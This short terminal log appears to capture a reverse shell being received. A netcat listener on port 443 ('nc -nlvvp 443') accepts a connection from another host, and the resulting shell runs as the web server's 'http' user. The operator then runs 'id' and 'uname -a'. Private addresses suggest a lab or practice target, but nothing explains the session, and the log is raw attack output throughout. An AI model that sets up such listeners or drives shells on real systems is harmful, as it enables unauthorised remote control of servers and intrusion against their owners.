 root@laki2:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.125] 60050
Linux arch 4.8.8-1-ARCH #1 SMP PREEMPT Tue Nov 15 08:25:24 CET 2016 x86_64 GNU/L
inux
 20:48:03 up  4:43,  0 users,  load average: 0.03, 0.01, 0.00
USER     TTY        LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(http) gid=33(http) groups=33(http)
sh: cannot set terminal process group (232): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ id
id
uid=33(http) gid=33(http) groups=33(http)
sh-4.4$ uname -a
uname -a
Linux arch 4.8.8-1-ARCH #1 SMP PREEMPT Tue Nov 15 08:25:24 CET 2016 x86_64 GNU/L
inux